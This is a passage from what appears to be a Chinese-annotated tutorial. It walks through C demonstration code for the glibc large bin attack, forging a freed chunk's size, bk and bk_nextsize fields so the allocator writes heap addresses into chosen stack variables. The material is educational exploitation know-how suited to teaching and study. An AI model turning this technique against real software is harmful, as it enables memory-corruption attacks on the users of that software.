 unsorted bin\n");
fprintf(stderr, "[ %p <-> %p ]\n\n", (void *)(p2-2), (void *)(p2[0]));
申请内存，此时通过切割unsorted bin中的大小为0x90的chunk，从而满足
malloc(0x30);
该内存申请，之后unsorted bin中的0x410大小的chunk会返回到large bin中
fprintf(stderr, "malloc(0x30), the second chunk will be moved into the large
bin\n");
fprintf(stderr, "size: %p, bk: %p, bk_nextsize: %p\n", (void *)p2[-1], (void
*)p2[1], (void *)p2[3]);
fprintf(stderr, "[ %p ]\n\n", (void *)((char *)p1 + 0x30));
free(p3);
fprintf(stderr,"free the third chunk,it will be inserted in the unsorted bin\n");
fprintf(stderr, "[ %p <-> %p ]\n\n", (void *)(p3-2), (void *)(p3[0]));
p2[-1] = 0x3f1;
修改p2的size字段，让p2的size(0x3f1)相较于p3(0x410)更小，从而保证p3
之后会与p2链入同一条large bin中，且到那时p2的bk和bk_nextsize指向p3
p2[0] = 0;
p2[1] = (unsigned long)(&stack_var1 - 2);
p2[2] = 0;
p2[3] = (unsigned long)(&stack_var2 - 4);
修改p2的bk指针以及bk_nextsize指针
，指向目标内存附近，将目标内存作为
fake chunk的fd指针和fd_nextsize指针
fprintf(stderr, "now overwrite the freed second chunk's size, bk and
bk_nextsize\n");
fprintf(stderr, "size: %p, bk: %p (&stack_var1-2), bk_nextsize: %p
(&stack_var2-4)\n\n", (void *)p2[-1], (void *)p2[1], (void *)p2[3]);
同理，申请unsorted bin中的chunk，从而让p3返回large
bin中，与p2发生链接从而将p3的地址填入p2中bk以及
bk_nextsize指向的fake chunk的fd和fd_nextsize处
malloc(0x30);
fprintf(stderr, "malloc(0x30), the third chunk will be moved into the large
bin\n");
fprintf(stderr, "stack_var1: %p -> %p\n", &stack_var1, (void *)stack_var1);
fprintf(stderr, "stack_var2: %p -> %p\n", &stack_var2, (void *)stack_var2);
}